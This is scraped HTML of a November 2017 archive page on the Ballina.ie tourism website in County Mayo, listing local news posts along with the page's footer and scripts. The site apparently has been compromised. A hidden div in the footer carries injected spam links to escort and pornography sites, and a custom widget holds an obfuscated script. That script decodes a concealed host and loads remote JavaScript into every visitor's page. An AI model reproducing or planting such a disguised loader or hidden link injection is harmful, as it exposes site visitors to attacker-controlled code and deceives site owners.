				<img src="https://www.ballina.ie/wp-content/uploads/2017/11/frosty-ballina-368x233_c.jpg" alt="Xmas Fever in Ballina 2017" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/xmas-fever-in-ballina-2017/">Xmas Fever in Ballina 2017</a></h4>
					<p>&nbsp; &nbsp; Frosty Salmon Festival Ballina  is alive and well again this year. With a exciting line up in store Frosty Salmon Festival Ballina 3rd Dec-23rd Dec 2017 Dec 3rd: Santa’s</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2017/11/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>29th November 2017							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/uncategorised/" rel="category tag">Uncategorised</a>							</span>
											</span>
															</div>
		</div>													<div class="item post-2765 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-2765" data-self-cat="news ">
				<div class="item-header">
					<a href="https://www.ballina.ie/more-to-europe-than-brexit/" class="image-hover">
				<img src="https://www.ballina.ie/wp-content/uploads/2017/03/Union-Jack-flag-inbetween-other-EU-flags-header-368x233_c.jpg" alt="More to Europe than Brexit" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/more-to-europe-than-brexit/">More to Europe than Brexit</a></h4>
					<p>Irish Chambers Meet EU Senior Officials to Discuss Priorities for Irish Business A delegation from the Irish Chamber of Commerce Network, led by Chambers Ireland, today (7 November 2017) are meeting</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2017/11/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>7th November 2017							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/news/" rel="category tag">News</a>							</span>
											</span>
															</div>
		</div>													<div class="item post-2751 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-2751" data-self-cat="news ">
				<div class="item-header">
					<a href="https://www.ballina.ie/connolly-motors-group-puts-ballina-on-the-map/" class="image-hover">
				<img src="https://www.ballina.ie/wp-content/uploads/2017/11/connollys-logo-print-design-mayo-ireland-darkblue-ballina-e1509632269112-368x233_c.jpg" alt="Connolly Motors Group puts Ballina on the map" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/connolly-motors-group-puts-ballina-on-the-map/">Connolly Motors Group puts Ballina on the map</a></h4>
					<p>Written by Gabrielle Monaghan, Sunday Indo Business October 23 2017 1:30 AM At the southern section of the N17 &#8211; the road that connects Galway with Sligo &#8211; was last</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2017/11/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>2nd November 2017							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/news/" rel="category tag">News</a>							</span>
											</span>
															</div>
		</div>													<div class="item post-2745 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised" id="post-2745" data-self-cat="uncategorised ">
				<div class="item-header">
					<a href="https://www.ballina.ie/ballina-one-act-drama-festival-2017/" class="image-hover">
				<img src="https://www.ballina.ie/wp-content/uploads/2017/11/23032708_1509654642452633_4439397142371189388_n2-368x233_c.jpg" alt="Ballina ONE ACT Drama Festival  2017" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/ballina-one-act-drama-festival-2017/">Ballina ONE ACT Drama Festival  2017</a></h4>
					<p>As we enter the dark nights of Winter the annual Ballina ONE ACT Drama festival shines a light in a bleak November weekend. A festival of Drama which showcases the</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2017/11/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>2nd November 2017							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/uncategorised/" rel="category tag">Uncategorised</a>							</span>
											</span>
															</div>
		</div>													<div class="item post-2737 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised" id="post-2737" data-self-cat="uncategorised ">
				<div class="item-header">
					<a href="https://www.ballina.ie/viral-sensations-atlantic-rhythm-productions-launch-brand-new-summer-show-tradbeats/" class="image-hover">
				<img src="https://www.ballina.ie/wp-content/uploads/2017/11/Lisa-Lavelle-Stephen-Gallagher-on-the-Ray-D’Arcy-Show-on-RTÉ-1-e1509618689690-368x233_c.jpg" alt="Viral sensations Atlantic Rhythm Productions launch brand new summer show – “Tradbeats”" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/viral-sensations-atlantic-rhythm-productions-launch-brand-new-summer-show-tradbeats/">Viral sensations Atlantic Rhythm Productions launch brand new summer show – “Tradbeats”</a></h4>
					<p>North Mayo production company Atlantic Rhythm Productions is preparing to launch a brand new summer show that is set to take Mayo by storm. “Tradbeats”, a fully choreographed contemporary show</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2017/11/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>2nd November 2017							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/uncategorised/" rel="category tag">Uncategorised</a>							</span>
											</span>
															</div>
		</div>													<div class="item post-2731 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-2731" data-self-cat="news ">
				<div class="item-header">
					<a href="https://www.ballina.ie/local-woman-launching-facebook-marketing-book/" class="image-hover">
				<img src="https://www.ballina.ie/wp-content/uploads/2017/11/Louise-Mc-Book-Launch-368x233_c.png" alt="Local woman is launching Facebook marketing book" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/local-woman-launching-facebook-marketing-book/">Local woman is launching Facebook marketing book</a></h4>
					<p>Enniscrone native, Louise McDonnell, has issued an open invitation to the launch of her first book, Facebook Marketing, the essential guide for Irish organisations in the Ballina Library at 6pm</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2017/11/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>1st November 2017							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/news/" rel="category tag">News</a>							</span>
											</span>
															</div>
		</div>									</div>
	</div>
		<!-- BEGIN .pagination -->
	<div class="pagination">
			</div>
								<!-- END .main-content -->
				</div>
									
	<!-- BEGIN #sidebar -->
	<aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
				
					<div class="sidebar-fixed">
				<div class="widget-1 first widget tz_ad300_widget"><div class="ot-widget-banner"><a href="https://www.ballina.ie/ballina-retains-purple-flag-award/" target="_blank"><img src="https://www.ballina.ie/wp-content/uploads/2019/02/purple-flag-ballina.jpg" alt="Banner"/></a></div></div><div class="widget-2 widget tz_ad300_widget"><div class="ot-widget-banner"><a href="https://www.ballina.ie/ballina-chamber-shop-local-vouchers/" target="_blank"><img src="https://www.ballina.ie/wp-content/uploads/2017/01/ballina-shopping-voucher.jpg" alt="Banner"/></a></div></div><div class="widget-3 last widget widget_text"><div class="title-block"><h2>Youtube</h2></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Nr7LK_VnOO8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>			</div>
			
	<!-- END #sidebar -->
	</aside>
				<!-- END .split-block -->
				</div>

				
			<!-- END .wrapper -->
			</div>
			
		<!-- BEGIN .content -->
		</section>


							<!-- BEGIN .footer -->
			<footer class="footer">

				<!-- BEGIN .footer-widgets -->
				<div class="footer-widgets">
				
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<div class="footer-widget-wrapper">

							<!-- BEGIN .footer-widget-left -->
							<div class="footer-widget-left">
								<div class="widget-1 first widget widget_text"><div class="title-block"><h2>About Ballina</h2></div>			<div class="textwidget"><p>Situated close to the mouth of Killala Bay, right on the Wild Atlantic Way, Ballina is located just 40 minutes’ drive from Ireland West International Airport and, easily accessible by rail and bus is the perfect base from which to explore the wonderfully unspoilt, undiscovered gems of the North Mayo region.</p>
<div style="display: none">
<a href=”http://www.nekonyann.com/ad_cat/karatay-escort/” rel=”dofollow”>karatay escort</a><br />
<a href=”http://www.malathishri.com/” rel=”dofollow”>malatya escort</a><br />
<a href=”http://www.dockporn.com” rel=”dofollow”>porno izle</a><br />
<a href=”https://www.pornonarod.net/category/konulu-porno/” rel=”dofollow”>konulu porno</a><br />
<a href=”http://xeporno.com” rel=”dofollow”>konulu porno</a><br />
<a href=”http://www.pornoizletx.click/” rel=”dofollow”>rus porno izle</a><br />
<a href=”http://www.porncome.xyz/” rel=”dofollow”>sikiş izle</a><br />
<a href=”http://odporny.com/” rel=”dofollow”>liseli porno</a><br />
<a href=”http://www.haftaninhikayesi.com/” rel=”dofollow”>porno hikayeleri</a><br />
<a href=”http://www.pishikaye.com/” rel=”dofollow”>sex hikayeleri</a><br />
<a href=”http://moldovarentacar.info/” rel=”dofollow”>rent a car chisinau</a><br />
<a href=”http://www.chirieautomobil.com/” rel=”dofollow”>chirie auto chisinau</a><br />
<a href=”http://www.hairstylescook.com/” rel=”dofollow”>Haircut styles</a><br />
<a href=”http://www.elazigmezar.com/” rel=”dofollow”>elazığ escort</a><br />
<a href="http://www.konabbq.com/" title="diyarbakır escort">diyarbakır escort</a><br />
<a href="http://www.erzurumsonnokta.com/" title="erzurum escort">erzurum escort</a><br />
<a href="http://www.xeporno.com" title="porno izle">porno izle</a><br />
<a href="http://www.izmitarcelikservisi.net/kategori/kocaeli-escort/" title="kocaeli escort">kocaeli escort</a><br />
<a href="https://hanasoku.com/konyaescort/meram-escort/" title="meram escort">meram escort</a><br />
<a href="http://itechankara.com/" title="ankara escort">ankara escort</a>
</div>
</div>
		</div>							<!-- END .footer-widget-left -->
							</div>

							<!-- BEGIN .footer-widget-middle -->
							<div class="footer-widget-middle">
										
	<div class="widget-1 first widget widget_ot_contact">					<div class="title-block">
									<h2>Contact</h2>
											</div>
				<div class="ot-about-widget">
				
   			   			<ul class="list-group">
   			   			   				<li><i class="fa fa-location-arrow fa-fw"></i>Pearse Street, Ballina, Co. Mayo</li>
   										<li><i class="fa fa-phone fa-fw"></i>+353 (0) 96 72800</li>
														<li><i class="fa fa-envelope fa-fw"></i><a href="/cdn-cgi/l/email-protection#d4f1e2edf1e2b1b2f2f7e5e5e5eff2f7e2e0eff2f7edeceff1e2e5f1e2b7f2f7e5e4ecefbdbab5f2f7e0e2eff1e2edb1" target="_blank">i&#110;fo&#64;ba&#108;lina&#46;i&#101;</a></li>									</ul>
			
		</div>
	</div>    							<!-- END .footer-widget-middle -->
							</div>

							<!-- BEGIN .footer-widget-right -->
							<div class="footer-widget-right">
								<div class="widget-1 first widget sfsi_plus"><div class="title-block"><h2>STAY CONNECTED WITH BALLINA</h2></div>			<div class="sfsi_plus_widget" data-position="widget">
				<div id='sfsi_plus_wDiv'></div>
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.addEventListener('sfsi_plus_functions_loaded', function() {
				if (typeof sfsi_plus_widget_set == 'function') {
					sfsi_plus_widget_set();
				}
			})
		</script>
		<div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.facebook.com/Ballina.CoMayo/?fref=ts'  style='width:40px; height:40px;opacity:1;background:#336699;' ><img alt='Facebook' title='Facebook' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect='scale'  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class="fb-like" data-width="180" data-show-faces="false" data-href="https://www.ballina.ie/2017/11/" data-layout="button" data-action="like" data-share="false" ></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ballina.ie%2F2017%2F11' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://twitter.com/ChamberBallina'  style='width:40px; height:40px;opacity:1;background:#00ACEC;' ><img alt='Twitter' title='Twitter' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect='scale'  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name https://www.ballina.ie/2017/11'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.instagram.com/ballinacomayo/'  style='width:40px; height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);' ><img alt='Houzz' title='Houzz' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_instagram' data-effect='scale'  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.instagram.com/Ballinachamber'  style='width:40px; height:40px;opacity:1;background:#7BC043;' ><img alt='Houzz' title='Houzz' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_houzz.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_houzz' data-effect='scale'  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.linkedin.com/in/ballina-chamber-of-commerce-aa93b9112/'  style='width:40px; height:40px;opacity:1;background:#0877B5;' ><img alt='LINKEDIN' title='LINKEDIN' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect='scale'  /></a></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script></script>				<div style="clear: both;"></div>
			</div>
		</div><div class="widget-2 widget widget_text"><div class="title-block"><h2>Make A Payment</h2></div>			<div class="textwidget"><p><a href="https://www.ballina.ie/catch-all-payment/">Make a payment by Credit/Debit card</a></p>
</div>
		</div><div class="widget_text widget-3 last widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>							<!-- END .footer-widget-right -->
							</div>

						</div>
						
					<!-- END .wrapper -->
					</div>

				<!-- END .footer-widgets -->
				</div>

				<!-- BEGIN .footer-copy -->
				<div class="footer-copy">
				
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
					<ul class="right" rel="Footer Menu"><li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6086"><a href="https://www.ballina.ie/cart/">Cart</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://www.ballina.ie/ballina-tourist/">Ballina Tourist</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://www.ballina.ie/events/">Events</a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="http://directory.ballina.ie">Directory</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.ballina.ie/about-ballina/">About Ballina</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://www.ballina.ie/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://www.ballina.ie/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://www.ballina.ie/user-data-preference/">User Data Preference</a></li>
</ul>						<p>&copy; 2024 Copyright <b>Ballina.ie</b>. All Rights reserved. <br><a href="https://www.darkblue.ie" target="_blank">Website designed by <img src="https://www.ballina.ie/wp-content/uploads/2019/04/web-design-mayo-sligo-ireland-darkblue-ballina-14-1.png" style="width: 16px; height: 16px;" /> Darkblue Design, Mayo, Ireland.</a></strong>
</p>
						
					<!-- END .wrapper -->
					</div>

				<!-- END .footer-copy -->
				</div>
				

			<!-- END .footer -->
<div id="footerf">
<a href="//www.ballina.ie/visit-ballina/"><img src="//www.ballina.ie/wp-content/uploads/2017/01/ballina.jpg" alt="" width="90" height="65" /></a>
<a href="//www.ballina.ie/ballina-purple-flag/"><img src="//www.ballina.ie/wp-content/uploads/2017/01/purple-flag.jpg" alt="" width="90" height="65" /></a>
<a href="//www.ballina.ie/ballina-chamber-of-commerce-ireland/"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Ballina-Chamber-Logo-Transparent-RGB.png" alt="" width="150" height="65" /></a>
<a href="//www.mayococo.ie/en/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/mayo-co-co.jpg" alt="" width="90" height="65" /></a>
<a href="https://www.wildatlanticway.com/home" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/wild-atlantic-way.jpg" alt="" width="90" height="65" /></a>
<a href="http://www.northmayo.ie/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/mayo-north.jpg" alt="" width="90" height="65" /></a>
<a href="http://ballinasalmonfestival.ie/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Salmon_Festival_2017_logo.png" alt="" width="100" height="65" /></a>
<a href="//www.ballina.ie/?p=3337" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2018/05/logo_orangeblue_tagline_web.png" alt="" width="160" height="65" /></a>
<div>
			</footer>
			



		<!-- END .boxed -->
		</div>

		<div class="lightbox">
			<div class="lightcontent-loading">
				<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-times"></i>Close Window</a>
				<div class="loading-box">
					<h3>Loading, Please Wait!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.ballina.ie/wp-content/themes/multimag-theme/images/loading.gif" title="Loading, Please Wait!" alt="Loading, Please Wait!" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>

		<script type="text/javascript">
			jQuery(".ot-slider").owlCarousel({
				items : 1,
								autoplay : true,
				nav : true,
				lazyload : false,
				dots : false,
				margin : 15
			});


			jQuery(".related-articles-inherit").owlCarousel({
				items : 4,
				autoplay : true,
				loop: true,
				nav : false,
				lazyload : false,
				dots : true,
				margin : 16,
				responsive:{
				      0:{
				       items: 1,
				       nav: true
				      },
				      400:{
				       items: 2,
				       nav: false
				      },
				      700:{
				       items: 4,
				       nav: true,
				       loop: false
				      }
				}
			});
		</script>




			<!--facebook like and share js -->
		<div id="fb-root"></div>

		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<!--[if lte IE 9]><script src="https://www.ballina.ie/wp-content/themes/multimag-theme/js/ie-fix.js.js"></script><![endif]-->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1d4233a360","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var data = {"plugin_public_dir_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/santapress\/public\/","ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/santapress/public/js/santapress-public-all.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/www.ballina.ie\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/www.ballina.ie\/wp-admin\/","plugin_dir_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/www.ballina.ie\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.ballina.ie\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
